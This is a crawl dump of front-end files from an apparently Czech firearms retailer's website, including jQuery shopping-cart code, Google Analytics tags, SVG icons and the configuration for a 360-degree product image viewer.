			  breakpoint: 480,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		]
	});

	$(".products-selects").submit(function(){
		$(this).find("select").each(function(){
			if ($(this).val() == "") { $(this).removeAttr("name"); }
		});
	});

	var classNames = [];
	if (navigator.userAgent.match(/(iPad|iPhone|iPod)/i)) classNames.push('device-ios');
	if (navigator.userAgent.match(/android/i)) classNames.push('device-android');

	var html = document.getElementsByTagName('html')[0];

	if (classNames.length) classNames.push('on-device');
	if (classNames.length && html.classList) html.classList.add.apply(html.classList, classNames);

	if($(".selects > select").length) {
		$("body").on('change', ".selects > select", function() {
			if($(this).val() === '') $(this).removeClass('selected');
			else $(this).addClass('selected');
		})
	}

});

--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/right.svg
body_size: 343
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.642,0,17.48,7.841,17.48,17.48c0,9.639-7.842,17.479-17.48,17.479
		C9.362,36.479,1.52,28.639,1.52,19C1.52,9.361,9.362,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19s8.507,19,19,19s19-8.507,19-19
		S29.493,0,19,0L19,0z"/>
	<polygon fill="#878787" points="21.635,18.999 15.055,25.587 16.469,27 24.46,19.002 24.459,19 24.461,18.997 16.467,11 
		15.053,12.415 	"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/878a37.js
body_size: 1461
content:
jQuery(document).ready(function ($) {

	var ajaxurl = '/wp-admin/admin-ajax.php';

	function updateCart(cart) {
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "updateCart",
				cart: cart,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					$(".cart-cnt").html(response.html);
					$(".cart-toggle-no").html(response.new_count);

					$("[data-id]").removeClass("in-cart");
					$("[data-id] .label span").text("0");
					var cart = response.cart_array;
					$.each(cart, function(key, val){
						$("[data-id='" + key + "']").addClass("in-cart");
						$("[data-id='" + key + "'] .label span").text(val);
					});

					$('.cart-toggle-no').addClass('launch_pop');
					setTimeout(function (){
						$('.cart-toggle-no').removeClass('launch_pop');
					},1010);

					console.log("success");
				} else {
					console.log("fail");
				}
				$(".cart-loader").hide();
				$(".products-product-form input[type='submit']").prop("disabled", false);
				$(".cart-scroll").getNiceScroll().resize();
			}
		});
	}

	function changeItem(product_id, quantity, direct) {
		$(".cart-loader").show();
		$(".products-product-form input[type='submit']").prop("disabled", true);
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "addToCart",
				product_id: product_id,
				quantity: quantity,
				direct: direct,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					updateCart(response.cart);
				} else {
					console.log("fail");
				}
			}
		});
	}

	function removeItem(remove_id) {
		$(".cart-loader").show();
		$(".products-product-form input[type='submit']").prop("disabled", true);
		$.ajax({
			type: "post",
			dataType: "json",
			url: ajaxurl,
			data: {
				action: "removeFromCart",
				remove_id: remove_id,
				ajax: true
			},
			success: function(response) {
				if (response.success === true) {
					updateCart(response.cart);
				} else {
					console.log("fail");
				}
			}
		});
	}

	$(".products-product-form").submit(function (e) {
		e.preventDefault();
		var product_id = $(this).find("[name='product_id']").val(),
			quantity = $(this).find("[name='quantity']").val();
		changeItem(product_id, quantity, false);
	});

	$("body").on("click", ".cart-items-item-remove", function(){
		var remove_id = $(this).parent().data("id");
		removeItem(remove_id);
	});

	$("body").on("click", ".btn-number", function (e) {
		e.preventDefault();
		var fieldName = $(this).attr('data-field'),
			type = $(this).attr('data-type'),
			input = $("input[id='" + fieldName + "']"),
			currentVal = parseInt(input.val());
		if (!isNaN(currentVal)) {
			if (type == 'minus') {
				if (currentVal > input.attr('min')) {
					input.val(currentVal - 1).change();
				}
				if (parseInt(input.val()) == input.attr('min')) {
					$(this).attr('disabled', true);
				}
			} else if (type == 'plus') {
				if (currentVal < input.attr('max')) {
					input.val(currentVal + 1).change();
				}
				if (parseInt(input.val()) == input.attr('max')) {
					$(this).attr('disabled', true);
				}
			}
		} else {
			input.val(0);
		}
//		if ($(this).parents(".cart-items-item").length) {
//			var product_id = $(this).parents(".cart-items-item").data("id"),
//				quantity = $(this).parents(".adder").find(".input-number").val();
//			changeItem(product_id, quantity, true);
//		}
	});

	$("body").on("change", ".input-number", function(){
		minValue = parseInt($(this).attr('min'));
		maxValue = parseInt($(this).attr('max'));
		valueCurrent = parseInt($(this).val());
		name = $(this).attr('id');
		if (valueCurrent >= minValue) {
			$(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr('disabled')
		} else {
//			alert('Bylo překročeno maximum!');
			$(this).val($(this).data('oldValue'));
		}
		if (valueCurrent <= maxValue) {
			$(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr('disabled')
		} else {
//			alert('Bylo překročeno minimum!');
			$(this).val($(this).data('oldValue'));
		}
		if ($(this).parents(".cart-items-item").length) {
			var product_id = $(this).parents(".cart-items-item").data("id"),
				quantity = $(this).parents(".adder").find(".input-number").val();
			changeItem(product_id, quantity, true);
		}
	});

	$("body").on("keydown", ".input-number", function(e){
		// Allow: backspace, delete, tab, escape, enter and .
		if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
			// Allow: Ctrl+A
			(e.keyCode == 65 && e.ctrlKey === true) ||
			// Allow: home, end, left, right
			(e.keyCode >= 35 && e.keyCode <= 39)) {
			// let it happen, don't do anything
			return;
		}
		// Ensure that it is a number and stop the keypress
		if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
			e.preventDefault();
		}
	});

	$("[data-toggleCart]").click(function(){
		$("body").toggleClass("with-cart");
		setTimeout(function(){
			if ($("body").hasClass("with-cart")) {
				$(".cart-scroll").getNiceScroll().show();
				$(".cart-scroll").getNiceScroll().resize();
			} else {
				$(".cart-scroll").getNiceScroll().hide();
			}
		}, 275);
	});

	$(".cart-scroll").niceScroll({
		railoffset: {top: 10, left: -5},
		cursorborder: "1px solid #424242"

	});
	$(".cart-scroll").getNiceScroll().hide();

});

--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/left.svg
body_size: 348
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.641,0,17.48,7.841,17.48,17.48c0,9.639-7.842,17.48-17.48,17.48
		C9.362,36.48,1.52,28.639,1.52,19C1.52,9.361,9.361,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19c0,10.494,8.507,19,19,19
		c10.492,0,19-8.506,19-19C38,8.507,29.492,0,19,0L19,0z"/>
	<polygon fill="#878787" points="16.337,19.002 22.917,12.413 21.503,11 13.511,18.998 13.512,19 13.51,19.004 21.505,27 
		22.919,25.585 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/play.svg
body_size: 661
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.64,0,17.48,7.842,17.48,17.48c0,9.639-7.842,17.479-17.48,17.479
		C9.362,36.479,1.52,28.639,1.52,19C1.52,9.362,9.361,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19s8.507,19,19,19s19-8.507,19-19
		S29.493,0,19,0L19,0z"/>
	<polygon fill="#878787" points="8.978,14.928 8.874,9.083 10.335,9.057 10.413,13.441 14.797,13.362 14.823,14.824 	"/>
	<path fill="#878787" d="M18.981,29.959c-1.951,0-3.925-0.52-5.708-1.611c-3.503-2.146-5.5-6.027-5.21-10.13l1.458,0.103
		c-0.251,3.555,1.479,6.92,4.516,8.781c4.467,2.735,10.328,1.328,13.064-3.14l1.246,0.765
		C26.282,28.098,22.674,29.959,18.981,29.959z"/>
	<path fill="#878787" d="M29.957,19.364l-1.461-0.047c0.117-3.564-1.741-6.859-4.848-8.602c-2.213-1.242-4.775-1.549-7.219-0.861
		c-2.443,0.687-4.473,2.283-5.715,4.496l-1.273-0.715c1.433-2.554,3.773-4.396,6.593-5.188c2.818-0.793,5.777-0.439,8.331,0.994
		C27.947,11.451,30.092,15.254,29.957,19.364z"/>
	<polygon fill="#878787" points="28.774,23.337 28.885,29.182 27.424,29.209 27.343,24.825 22.959,24.909 22.932,23.448 	"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/75f5ec.js
body_size: 30
content:

			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-165296207-1');
			gtag('config', 'AW-622591118');

--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/hotspoton.svg
body_size: 444
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.643,0,17.48,7.841,17.48,17.48c0,9.639-7.842,17.48-17.48,17.48
		C9.362,36.48,1.52,28.639,1.52,19C1.52,9.361,9.361,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19c0,10.494,8.507,19,19,19
		c10.492,0,19-8.506,19-19C38,8.507,29.492,0,19,0L19,0z"/>
	<path fill="none" stroke="#878787" stroke-width="1.6" stroke-linecap="square" d="M18.997,8.962c-4.141,0-7.497,3.358-7.497,7.499
		c0,4.143,7.497,12.425,7.497,12.425S26.5,20.604,26.5,16.46C26.5,12.32,23.14,8.962,18.997,8.962z M18.997,19.762
		c-1.82,0-3.298-1.477-3.298-3.301c0-1.82,1.478-3.299,3.298-3.299c1.824,0,3.301,1.479,3.301,3.299
		C22.298,18.285,20.821,19.762,18.997,19.762z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://kalibrgun.com/s/e4049f.js
body_size: 145
content:

	jQuery(document).ready(function(){
		jQuery('#wr360PlayerId').rotator({
			licenseFileURL: '/wp-content/themes/kalibrgun/images/3d/license.lic',
			configFileURL: '/wp-content/themes/kalibrgun/images/3d/Tak_Tic_45/360_assets/Tak_Tic_45/Tak_Tic_45.xml',
			graphicsPath: '/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina',
			responsiveBaseWidth: 530,
			responsiveMinHeight: 330,
			googleEventTracking: false
		});
	});

--- FILE ---
content_type: image/svg+xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/imagerotator/html/img/retina/up.svg
body_size: 356
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38px" height="38px" viewBox="0 0 38 38" enable-background="new 0 0 38 38" xml:space="preserve">
<g>
	<path fill="#878787" d="M19,1.52c9.643,0,17.48,7.841,17.48,17.48c0,9.639-7.842,17.48-17.48,17.48
		C9.362,36.48,1.52,28.639,1.52,19C1.52,9.361,9.361,1.52,19,1.52 M19,0C8.507,0,0,8.507,0,19c0,10.494,8.507,19,19,19
		c10.492,0,19-8.506,19-19C38,8.507,29.492,0,19,0L19,0z"/>
	<polygon fill="#878787" points="18.997,16.134 25.584,22.713 26.996,21.299 19.001,13.309 18.998,13.31 18.995,13.308 
		11.003,21.301 12.417,22.715 	"/>
</g>
</svg>


--- FILE ---
content_type: application/xml
request_url: https://kalibrgun.com/wp-content/themes/kalibrgun/images/3d/Tak_Tic_45/360_assets/Tak_Tic_45/Tak_Tic_45.xml
body_size: 697
content:
<?xml version="1.0" encoding="utf-8"?>
<config>
  <settings>
    <preloader image="images/001.jpg" />
    <userInterface showZoomButtons="true" showToolTips="true" showHotspotsButton="true" showFullScreenButton="true" showTogglePlayButton="true" showArrows="true" toolbarAlign="center" toolbarBackColor="transparent" toolbarHoverColor="#808285" toolbarForeColor="#A7A9AE" toolbarBackAlpha="0" toolbarAlpha="1" showProgressNumbers="true" showFullScreenToolbar="false" fullScreenBackColor="#000000" />
    <control dragSpeed="0.13" doubleClickZooms="true" disableMouseControl="false" showHighresOnFullScreen="true" mouseHoverDrag="false" hideHotspotsOnLoad="false" hideHotspotsOnZoom="true" rowSensitivity="15" dragSensitivity="10" inBrowserFullScreen="false" doubleClickFullscreen="false" />
    <rotation firstImage="0" rotate="false" rotatePeriod="7" bounce="false" rotateDirection="-1" forceDirection="false" inertiaRelToDragSpeed="true" inertiaTimeToStop="700" inertiaMaxInterval="120" useInertia="true" flipHorizontalInput="false" bounceRows="true" />
  </settings>
  <hotspots />
  <images rows="1" highresWidth="2560" highresHeight="1707">
    <image src="images/001.jpg">
      <highres src="images/highres/001.jpg" />
    </image>
    <image src="images/002.jpg">
      <highres src="images/highres/002.jpg" />
    </image>
    <image src="images/003.jpg">
      <highres src="images/highres/003.jpg" />
    </image>
    <image src="images/004.jpg">
      <highres src="images/highres/004.jpg" />
    </image>
    <image src="images/005.jpg">
      <highres src="images/highres/005.jpg" />
    </image>
    <image src="images/006.jpg">
      <highres src="images/highres/006.jpg" />
    </image>
    <image src="images/007.jpg">
      <highres src="images/highres/007.jpg" />
    </image>
    <image src="images/008.jpg">
      <highres src="images/highres/008.jpg" />
    </image>
    <image src="images/009.jpg">
      <highres src="images/highres/009.jpg" />
    </image>
    <image src="images/010.jpg">
      <highres src="images/highres/010.jpg" />
    </image>
    <image src="images/011.jpg">
      <highres src="images/highres/011.jpg" />
    </image>
    <image src="images/012.jpg">
      <highres src="images/highres/012.jpg" />
    </image>
    <image src="images/013.jpg">
      <highres src="images/highres/013.jpg" />
    </image>
    <image src="images/014.jpg">
      <highres src="images/highres/014.jpg" />
    </image>
    <image src="images/015.jpg">
      <highres src="images/highres/015.jpg" />
    </image>
    <image src="images/016.jpg">
      <highres src="images/highres/016.jpg" />
    </image>
    <image src="images/017.jpg">
      <highres src="images/highres/017.jpg" />
    </image>
    <image src="images/018.jpg">
      <highres src="images/highres/018.jpg" />
    </image>
    <image src="images/019.jpg">
      <highres src="images/highres/019.jpg" />
    </image>
    <image src="images/020.jpg">
      <highres src="images/highres/020.jpg" />
    </image>
    <image src="images/021.jpg">
      <highres src="images/highres/021.jpg" />
    </image>
    <image src="images/022.jpg">
      <highres src="images/highres/022.jpg" />
    </image>
    <image src="images/023.jpg">
      <highres src="images/highres/023.jpg" />
    </image>
    <image src="images/024.jpg">
      <highres src="images/highres/024.jpg" />
    </image>
    <image src="images/025.jpg">
      <highres src="images/highres/025.jpg" />
    </image>
    <image src="images/026.jpg">
      <highres src="images/highres/026.jpg" />
    </image>
    <image src="images/027.jpg">
      <highres src="images/highres/027.jpg" />
    </image>
    <image src="images/028.jpg">
      <highres src="images/highres/028.jpg" />
    </image>
    <image src="images/029.jpg">
      <highres src="images/highres/029.jpg" />
    </image>
    <image src="images/030.jpg">
      <highres src="images/highres/030.jpg" />
    </image>
    <image src="images/031.jpg">
      <highres src="images/highres/031.jpg" />
    </image>
    <image src="images/032.jpg">
      <highres src="images/highres/032.jpg" />
    </image>
    <image src="images/033.jpg">
      <highres src="images/highres/033.jpg" />
    </image>
    <image src="images/034.jpg">
      <highres src="images/highres/034.jpg" />
    </image>
    <image src="images/035.jpg">
      <highres src="images/highres/035.jpg" />
    </image>
    <image src="images/036.jpg">
      <highres src="images/highres/036.jpg" />
    </image>
  </images>
</config>